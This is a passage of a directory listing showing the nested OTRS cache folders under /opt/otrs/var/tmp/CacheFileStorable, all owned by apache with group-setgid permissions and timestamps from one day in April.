drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/6

drwxrws--- 2 apache apache 45 Apr 9 14:11 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/f

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/5

drwxrws--- 10 apache apache 70 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/c

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/f

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/2

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/5

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/4

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/7

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/1

drwxrws--- 2 apache apache 84 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/9

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/c/b

drwxrws--- 8 apache apache 54 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/a

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/1

drwxrws--- 2 apache apache 84 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/7

drwxrws--- 2 apache apache 45 Apr 9 14:20 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/9

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/4

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/a/a

drwxrws--- 8 apache apache 54 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/4

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/5

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/c

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/6

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/e

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/0/b

drwxrws--- 8 apache apache 54 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/5

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/9

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/5

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/2

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/7

drwxrws--- 2 apache apache 45 Apr 9 14:11 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/b

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/f

drwxrws--- 5 apache apache 30 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/4

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/4/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/4/f

drwxrws--- 2 apache apache 84 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/4/b

drwxrws--- 5 apache apache 30 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/d

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/d/5

drwxrws--- 2 apache apache 123 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/d/a

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/d/2

drwxrws--- 6 apache apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/6

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/6/f

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/6/7

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/6/e

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/6/4

drwxrws--- 9 apache apache 62 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/Loader/3

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/e

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/7

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/4

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/1

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/b

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/3

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/d

drwxrws--- 6 apache apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/f

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/f/7

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/f/b

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/f/5

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/f/0

drwxrws--- 5 apache apache 30 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/7

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/7/f

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/7/4

drwxrws--- 2 apache apache 84 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Loader/7/8

drwxrws--- 7 apache apache 46 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/b

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/3

drwxrws--- 2 apache apache 84 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/7

drwxrws--- 10 apache apache 70 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/9

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/6

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/d

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/0

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/1

drwxrws--- 2 apache apache 45 Apr 9 14:20 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/b

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/f

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/a

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/c

drwxrws--- 6 apache apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/1

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/1/9

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/1/7

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/1/0

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/1/4

drwxrws--- 4 apache apache 22 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/2

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/2/e

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/2/0

drwxrws--- 16 apache apache 118 Apr 9 14:49

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider drwxrws--- 4 apache apache 22 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/1 drwxrws--- 2 apache apache 84 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/1/b drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/1/2 drwxrws--- 4 apache apache 22 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/d drwxrws--- 2 apache apache 45 Apr 9 13:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/d/5 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/d/2 drwxrws--- 6 apache apache 38 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6

drwxrws--- 2 apache apache 45 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6/4 drwxrws--- 2 apache apache 45 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6/8 drwxrws--- 2 apache apache 45 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6/1 drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6/e drwxrws--- 5 apache apache 30 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/2 drwxrws--- 2 apache apache 45 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/2/d drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/2/2 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/2/c drwxrws--- 4 apache apache 22 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/4 drwxrws--- 2 apache apache 45 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/4/e drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/4/8 drwxrws--- 3 apache apache 14 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/a drwxrws--- 2 apache apache 45 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/a/2 drwxrws--- 6 apache apache 38 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f drwxrws--- 2 apache apache 45 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f/4 drwxrws--- 2 apache apache 45 Apr 9 14:46

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f/2 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f/7 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f/b drwxrws--- 3 apache apache 14 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/e drwxrws--- 2 apache apache 45 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/e/1 drwxrws--- 4 apache apache 22 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/c drwxrws--- 2 apache apache 45 Apr 9 14:42

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/c/9 drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/c/7 drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/8 drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/8/a

drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/b drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/b/c drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/0 drwxrws--- 2 apache apache 84 Apr 9 19:53

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/0/d drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/9 drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/9/3 drwxrws--- 3 apache apache 14 Apr 9 14:49

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/7 drwxrws--- 2 apache apache 45 Apr 9 14:49

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/7/8

drwxrws--- 8 apache apache 54 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue

drwxrws--- 5 apache apache 30 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/7

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/7/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/7/1

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/7/d

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/9

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/9/5

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/f

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/f/a

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/b

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/b/e

drwxrws--- 4 apache apache 22 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue/1

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/1/6

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue/1/e

drwxrws--- 3 apache apache 14 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue/6

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue/6/0

drwxrws--- 13 apache apache 94 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/2

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/2/7

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/2/4

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/5

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/5/8

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/8

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/8/0

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/0

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/0/1

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/1

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/1/8

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/1/e

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/6

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/6/a

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/d

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/d/b

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/a

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/a/f

drwxrws--- 4 apache apache 22 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/9

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/9/0

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/9/9

drwxrws--- 3 apache apache 14 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/4

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/4/f

drwxrws--- 3 apache apache 14 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/7

drwxrws--- 2 apache apache 45 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/7/a

drwxrws--- 5 apache apache 30 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Ticket

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Ticket/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Ticket/c/e

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Ticket/b

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Ticket/b/1

drwxrws--- 4 apache apache 22 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Ticket/f

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Ticket/f/2

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Ticket/f/7

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Priority

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Priority/3

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Priority/3/5

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Type

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Type/d

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Type/d/9

drwxrws--- 11 apache apache 78 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/a

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/a/b drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/a/2

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/f

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/f/c

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/6

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/6/1 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/6/b

drwxrws--- 5 apache apache 30 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/2

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/2/0 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/2/5 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/2/7

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/5

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/5/b

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/0

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/0/c

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/e

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/e/a

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/4

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/4/6 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/4/b

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/9

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/9/f drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/DashboardQueueOverview drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/DashboardQueueOverview/a drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/DashboardQueueOverview/a/e drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/ProcessManagement\_Process drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/ProcessManagement\_Process/c drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/ProcessManagement\_Process/c/e

drwxrws--- 6 apache apache 38 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse

drwxrws--- 3 apache apache 14 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/6

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/6/e

drwxrws--- 4 apache apache 22 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/c

drwxrws--- 2 apache apache 84 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/c/3

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/c/1

drwxrws--- 3 apache apache 14 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/d

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/d/b

drwxrws--- 3 apache apache 14 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/a

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/a/f

drwxrws--- 17 apache apache 126 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig

drwxrws--- 5 apache apache 30 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/f

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/f/e

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/f/6

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/f/1

drwxrws--- 6 apache apache 38 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9/1

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9/d

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9/a

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9/7

drwxrws--- 4 apache apache 22 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/0

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/0/f

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/0/8

drwxrws--- 6 apache apache 38 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c/9

drwxrws--- 2 apache apache 45 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c/c

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c/7

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c/6

drwxrws--- 5 apache apache 30 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/d

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/d/2

drwxrws--- 2 apache apache 84 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/d/d

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/d/6

drwxrws--- 5 apache apache 30 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/a

drwxrws--- 2 apache apache 84 Apr 9 14:48 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/a/b

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/a/f

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/a/c

drwxrws--- 4 apache apache 22 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/e

drwxrws--- 2 apache apache 45 Apr 9 14:48 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/e/6

drwxrws--- 2 apache apache 84 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/e/f

drwxrws--- 8 apache apache 54 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2

drwxrws--- 2 apache apache 45 Apr 9 14:48 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/b

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/6
